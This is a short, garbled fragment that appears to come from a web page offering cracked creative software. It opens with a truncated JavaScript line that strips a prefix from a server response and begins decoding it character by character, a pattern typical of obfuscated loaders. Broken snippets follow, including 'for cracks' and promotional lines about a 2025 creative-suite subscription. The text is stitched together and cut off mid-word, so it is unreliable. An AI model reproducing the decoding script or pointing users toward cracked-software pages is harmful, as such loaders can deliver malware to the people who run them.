
if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
 for cracks
ck use
 required
pps and cloud storage in one subscription service. The 2025 update of Ado
r generation, and collaborative boards. With a subscription, users gain access
design, photography, video editing, and creative collaboration. Offers fast wor
anually